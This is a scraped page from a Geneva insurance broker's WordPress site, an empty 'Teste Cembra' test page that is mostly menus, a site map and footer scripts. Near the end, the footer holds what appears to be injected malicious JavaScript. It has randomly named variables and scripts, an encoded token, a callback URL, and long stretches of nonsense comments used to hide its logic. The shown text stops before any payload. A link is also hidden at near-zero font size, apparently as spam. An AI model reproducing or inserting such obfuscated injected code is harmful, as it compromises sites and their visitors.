			<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-garantie-ouvrage/">Prefinances insurance</a></li>
			<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-transports/">Transport insurance</a></li>
			<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-flotte-de-vehicules/">Fleet car insurance</a></li>
		</ul>
</li>
		<li id="menu-item-2576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2576"><a href="#">Personal insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-perte-de-salaire-maladie/">Loss of earnings health insurance</a></li>
			<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Accident insurance LAA</a></li>
		</ul>
</li>
		<li id="menu-item-2577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2577"><a href="#">Special risk insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-oeuvre-art/">Art insurance</a></li>
			<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-maritime/">Marine insurance</a></li>
			<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-cybercriminalite/">Cybercriminality insurance</a></li>
			<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-abus-de-confiance/">Trust fidelity insurance</a></li>
			<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-kidnapping/">Kidnapping insurance</a></li>
		</ul>
</li>
		<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://sgp-sa.com/en/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">Pension fund ( LPP )</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Legal protection insurance for professional</a></li>
	</ul>
</li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://sgp-sa.com/en/hypotheque-2/">Mortgage</a></li>
</ul>
</li>
<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://sgp-sa.com/en/fiduciaire-comptabilite/">Fiduciary-Accounting</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://sgp-sa.com/en/contacts/">Contacts</a></li>
</ul>	</nav><!-- #site-navigation -->
				</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content container">


	
		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"><h5 class="page-title">Teste Cembra</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://sgp-sa.com/en/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#47;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Teste Cembra</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
	<div class="site-content_wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				<main id="main" class="site-main" role="main">

					<article id="post-8381" class="post-8381 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Teste Cembra</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					<div class="tm_pb_section  tm_pb_section_0 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class="row tm_pb_row tm_pb_row_0">
					
					<div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_0 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_widget_area cherry-sidebars-19 tm_pb_widget_area_left clearfix tm_pb_module tm_pb_bg_layout_light  tm_pb_sidebar_0">
				
			</div> <!-- .tm_pb_widget_area -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_1 tm_pb_column_empty col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section -->
<div class="ssmp simple-site-map">
<ul>
<li class="page_item page-item-6"><a href="https://sgp-sa.com/en/a-propos/">About</a></li>
<li class="page_item page-item-4343"><a href="https://sgp-sa.com/en/boutique/">Online Shop</a></li>
<li class="page_item page-item-5238"><a href="https://sgp-sa.com/en/acs/">ACS</a></li>
<li class="page_item page-item-5291"><a href="https://sgp-sa.com/en/acs-classic/">ACS Classic</a></li>
<li class="page_item page-item-5314"><a href="https://sgp-sa.com/en/acs-entreprise/">ACS Entreprise</a></li>
<li class="page_item page-item-5281"><a href="https://sgp-sa.com/en/acs-light/">ACS Light</a></li>
<li class="page_item page-item-5311"><a href="https://sgp-sa.com/en/acs-premium/">ACS Premium assistance</a></li>
<li class="page_item page-item-5296"><a href="https://sgp-sa.com/en/acs-travel/">ACS Travel</a></li>
<li class="page_item page-item-5309"><a href="https://sgp-sa.com/en/acs-travel-classic/">ACS Travel &#038; Classic</a></li>
<li class="page_item page-item-5475"><a href="https://sgp-sa.com/en/asn/">ASN</a></li>
<li class="page_item page-item-5686"><a href="https://sgp-sa.com/en/assurance-credit/">Assurance crédit</a></li>
<li class="page_item page-item-3454"><a href="https://sgp-sa.com/en/3454-2/">Assurance maladie frontalier</a></li>
<li class="page_item page-item-5683"><a href="https://sgp-sa.com/en/assurance-pour-grands-immeubles/">Large building insurance</a></li>
<li class="page_item page-item-3475"><a href="https://sgp-sa.com/en/assurance-vie-3eme-pilier-frontaliers/">Life insurance for frontier workers</a></li>
<li class="page_item page-item-2484 page_item_has_children"><a href="https://sgp-sa.com/en/assurances-particuliers/">Private insurance</a>
<ul class='children'>
<li class="page_item page-item-2444"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-animaux/">Animal insurance</a></li>
<li class="page_item page-item-2428"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-assistance-depannage/">Assistance service</a></li>
<li class="page_item page-item-2391"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-caution-de-loyer/">Insurance deposit of rent</a></li>
<li class="page_item page-item-2477"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-epargne/">Savings insurance</a></li>
<li class="page_item page-item-2396"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-maladie/">Health insurance</a></li>
<li class="page_item page-item-2328"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-menage/">Household insurance</a></li>
<li class="page_item page-item-2383"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-objet-de-valeur/">Valuables</a></li>
<li class="page_item page-item-2402"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-protection-juridique/">Legal protection insurance</a></li>
<li class="page_item page-item-2343"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-responsabilite-civile-privee/">Private 3rd party Liability insurance</a></li>
<li class="page_item page-item-2459"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-vie-3-eme-pilier/">Life insurance 3rd pillar</a></li>
<li class="page_item page-item-2291"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-voiture/">Car insurance</a></li>
<li class="page_item page-item-2436"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-voyage/">Travel insurance</a></li>
<li class="page_item page-item-2354"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/">Building insurance</a></li>
<li class="page_item page-item-2464"><a href="https://sgp-sa.com/en/assurances-particuliers/placements-financiers/">Financial investments</a></li>
</ul>
</li>
<li class="page_item page-item-2486 page_item_has_children"><a href="https://sgp-sa.com/en/assurances-professionelles/">Professional insurance</a>
<ul class='children'>
<li class="page_item page-item-2509"><a href="https://sgp-sa.com/en/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">Pension fund ( LPP )</a></li>
<li class="page_item page-item-2562"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-abus-de-confiance/">Trust fidelity insurance</a></li>
<li class="page_item page-item-2541"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-construction/">Construction insurance</a></li>
<li class="page_item page-item-2557"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-cybercriminalite/">Cybercriminality insurance</a></li>
<li class="page_item page-item-2538"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-do/">D&amp;O insurance</a></li>
<li class="page_item page-item-2494"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-de-choses/">Insurance coverage</a></li>
<li class="page_item page-item-2527"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Legal protection insurance for professional</a></li>
<li class="page_item page-item-2523"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-flotte-de-vehicules/">Fleet car insurance</a></li>
<li class="page_item page-item-2545"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-garantie-ouvrage/">Prefinances insurance</a></li>
<li class="page_item page-item-2567"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-kidnapping/">Kidnapping insurance</a></li>
<li class="page_item page-item-2554"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-maritime/">Marine insurance</a></li>
<li class="page_item page-item-2512"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-perte-de-salaire-maladie/">Loss of earnings health insurance</a></li>
<li class="page_item page-item-2533"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-transports/">Transport insurance</a></li>
<li class="page_item page-item-2550"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-oeuvre-art/">Art insurance</a></li>
<li class="page_item page-item-2515"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Accident insurance LAA</a></li>
<li class="page_item page-item-2488"><a href="https://sgp-sa.com/en/assurances-professionelles/responsabilite-civile-dentreprise/">Civil Liability insurance for professional</a></li>
</ul>
</li>
<li class="page_item page-item-8549"><a href="https://sgp-sa.com/en/calculateur-mortgage/">Calculateur Mortgage</a></li>
<li class="page_item page-item-969"><a href="https://sgp-sa.com/en/request-an-appointment/">Estimate your health insurance</a></li>
<li class="page_item page-item-8367"><a href="https://sgp-sa.com/en/cembra/">CEMBRA</a></li>
<li class="page_item page-item-8384"><a href="https://sgp-sa.com/en/cembra-3/">Cembra 3</a></li>
<li class="page_item page-item-7933"><a href="https://sgp-sa.com/en/7933-2/">Comparateur</a></li>
<li class="page_item page-item-3796"><a href="https://sgp-sa.com/en/visio-conference/">Consulting by videoconference</a></li>
<li class="page_item page-item-18"><a href="https://sgp-sa.com/en/contacts/">Contacts</a></li>
<li class="page_item page-item-4639"><a href="https://sgp-sa.com/en/deductions-fiscales-3-eme-pilier-a-et-b/">Déductions fiscales 3 ème Pilier A et B</a></li>
<li class="page_item page-item-8356"><a href="https://sgp-sa.com/en/demande-doffre-maladie/">Demande d&#8217;offre maladie</a></li>
<li class="page_item page-item-4772"><a href="https://sgp-sa.com/en/demande-doffre-dassurance/">Demande d’offre d’assurance</a></li>
<li class="page_item page-item-6060"><a href="https://sgp-sa.com/en/demande-doffre-lamal/">Demande d’offre LAMal</a></li>
<li class="page_item page-item-6065"><a href="https://sgp-sa.com/en/demande-doffre-vehicule-a-moteur/">Request a car insurance.</a></li>
<li class="page_item page-item-2909"><a href="https://sgp-sa.com/en/devenir-conseiller-en-assurance/">Devenir conseiller en assurance</a></li>
<li class="page_item page-item-2620"><a href="https://sgp-sa.com/en/liens-utiles/">Documents to download</a></li>
<li class="page_item page-item-2670"><a href="https://sgp-sa.com/en/fiduciaire-comptabilite/">Fiduciary Accounting Computer</a></li>
<li class="page_item page-item-873"><a href="https://sgp-sa.com/en/gallery/">Gallery</a></li>
<li class="page_item page-item-39"><a href="https://sgp-sa.com/en/">Home</a></li>
<li class="page_item page-item-2785"><a href="https://sgp-sa.com/en/hypotheque-2/">Mortgage</a></li>
<li class="page_item page-item-4665"><a href="https://sgp-sa.com/en/lettres-de-resiliations-lamal-et-lca/">Cancellation letters LAMal et LCA</a></li>
<li class="page_item page-item-2773"><a href="https://sgp-sa.com/en/login-client/">Login Client</a></li>
<li class="page_item page-item-7126"><a href="https://sgp-sa.com/en/mentions-legales/">Mentions Légales</a></li>
<li class="page_item page-item-4346"><a href="https://sgp-sa.com/en/mon-compte/">my account</a></li>
<li class="page_item page-item-16"><a href="https://sgp-sa.com/en/news/">News</a></li>
<li class="page_item page-item-8"><a href="https://sgp-sa.com/en/nos-collaborateurs/">Our team</a></li>
<li class="page_item page-item-5130"><a href="https://sgp-sa.com/en/fiduciaire-test-avec-logo/">Nos Partenaires test avec logo</a></li>
<li class="page_item page-item-3608"><a href="https://sgp-sa.com/en/paiement-en-ligne/">Online payment</a></li>
<li class="page_item page-item-4344"><a href="https://sgp-sa.com/en/panier/">Panier</a></li>
<li class="page_item page-item-2622"><a href="https://sgp-sa.com/en/nos-partenaires/">Partners</a></li>
<li class="page_item page-item-6657"><a href="https://sgp-sa.com/en/plan-de-site/">plan de site</a></li>
<li class="page_item page-item-1300"><a href="https://sgp-sa.com/en/privacy-policy/">Privacy policy</a></li>
<li class="page_item page-item-817"><a href="https://sgp-sa.com/en/services/">Services</a></li>
<li class="page_item page-item-9519"><a href="https://sgp-sa.com/en/test/">test</a></li>
<li class="page_item page-item-8381 current_page_item"><a href="https://sgp-sa.com/en/teste-cembra/" aria-current="page">Teste Cembra</a></li>
<li class="page_item page-item-6954"><a href="https://sgp-sa.com/en/testimonial/">Testimonial</a></li>
<li class="page_item page-item-12"><a href="https://sgp-sa.com/en/timetable/">Timetable</a></li>
<li class="page_item page-item-4345"><a href="https://sgp-sa.com/en/commande/">Validation de la commande</a></li>
<li class="page_item page-item-8496"><a href="https://sgp-sa.com/en/espace-client/">Customer area</a></li>
</ul>
</div>

				</div>
			</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
				</main><!-- #main -->


			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer centered" role="contentinfo">
		

<div class="footer-container">
	<div class="site-info">
		<div class="container">
						<div class="site-info__mid-box">
				<div class="footer-copyright"><div>2026 © Swiss Group &amp; Partners Sarl. All rights reserved.</div>
<div>
<b>Adresse:</b> Rue de l&#8242;Est 1, 1207 Genève, 
<b>Tél :</b> +41(22)7526880</div>Registre FINMA n•33816 - Membre CICERO n•23899
<a href="https://www.greenative.ch" style="font-size:0.0000001pt">SEO powered by www.greenative.ch</a>

</div></br>	<nav id="footer-navigation" class="footer-menu" role="navigation">
	<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1302"><a rel="privacy-policy" href="https://sgp-sa.com/en/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://sgp-sa.com/en/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://sgp-sa.com/en/boutique/">Online Shop</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://sgp-sa.com/en/news/">News</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://sgp-sa.com/en/plan-de-site/">plan de site</a></li>
</ul>	</nav><!-- #footer-navigation -->
				| <a href="/liens-utiles">Download</a> | <a href="/paiement-en-ligne">Payment</a> | 
			</div>
					<br>Accreditation and certification :<br>
<div id="sgpPartenaires">
<a href="https://www.finma.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2018/11/FINMA-Logo-400x91.png"></a>
<a href="https://www.igb2b.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/igb2b-logo-e1504640681403.png"></a>
<a href="https://www.cicero.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/layout_set_logoimg_id261242t1538131441265.png"></a>
</div>
</div>
	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tp-language" data-tp-language="en_GB"></template><!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
			<script type="text/javascript">
			(function( $ ) {		  "use strict";		
				$(function() {
					$('.menu-item-type-custom > a').each(function() {
						if ($(this).attr('href') == '#') {
							$(this).replaceWith('<span>' + $(this).text() + '</span>');
						}
					});
				});
			}(jQuery));
			</script>
			
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5be2acf20e6b3311cb783f4b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style type="text/css" media="screen">/* Ivory search custom CSS code */.is-menu path {
    fill: #FFF;
}

#masthead .is-menu input.search-form__field::-webkit-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field::-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-ms-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field {
    color: #2c82b2;
}

p.inset {border-style: inset;}

@media screen and (max-width: 910px){ .is-menu form { left: auto !important; right: -38px !important; padding: 15px 0; min-width: 262px !important; } } </style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dwin2.com/pub.587835.min.js?ver=262eed968b96e543bdc5433e980528e4" id="convert-a-link-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script>
<script type="text/javascript" id="fttb-active-js-extra">
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Top of Page","imgurl":"https:\/\/sgp-sa.com\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow006.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"0px","spacing_vertical":"70px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script>
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["fttb-style.css","formidable.css","cuar.frontend.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","contact-form-7.css","mptt-style.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","trp-language-switcher-style.css","ivory-search-styles.css","megamenu.css","dashicons.css","tm-pg-font-awesome.css","tm-pg-material-icons.css","tm-pg-fontello.css","tm-pg-lightgallery.css","tm-pg-style-frontend.css","tm-pg-grid.css","cherry-google-fonts-roox.css","vg-page-layouts-styles.css","material-design.css","fl-glypho.css","fontello.css","wpmc_slider_css.css","wpmc_slider.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","addtoany.css","cherry-team.css","cherry-team-grid.css","roox-theme-style.css","video-conferencing-with-zoom-api.css"];
var wp_load_script = ["40nm-tracking.js","convert-a-link.js","fttb-script.js","fttb-active.js","cherry-js-core.js","trp-dynamic-translator.js","js-cookie-script.js","mo-social-login-script.js","tm-builder-modules-global-functions-script.js","addtoany-core.js","addtoany-jquery.js","contact-form-7.js","repeatedlyrogerlay.js","hexagoncontrail.js","smartstructurement_biserviceity.js","pinstripe_rewrite_hydrolyse_scrabble.js","denseauthorizedarmoire.js","wc-add-to-cart.js","woocommerce.js","sourcebuster-js.js","wc-order-attribution.js","wc-order-attribution-blocks.js","trp-frontend-compatibility.js","cherry-post-formats.js","vg-page-layouts-init-js.js","wpmc_slider.js","wpmc_calculator.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","roox-theme-script.js","megamenu.js","ivory-search-scripts.js"];
var cherry_ajax = "84a7eb146c";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/sgp-sa.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"en_GB","trp_original_language":"fr_FR","trp_current_language":"en_GB","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results",".addtoany_list","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label"],"gettranslationsnonceregular":"fca113c47e","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.7.0" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.0" id="tm-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sgp-sa.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/sgp-sa.com\/en\/?qxiqin=56x5","reactor_supertypescriptive":"OiS0ZT0msI1XM\/ZdV2NlelBmemtIR1VLSmZxaFZteVNNcjEzM2c9PQ==","autoreacting_sass":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"2c74ba645b"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
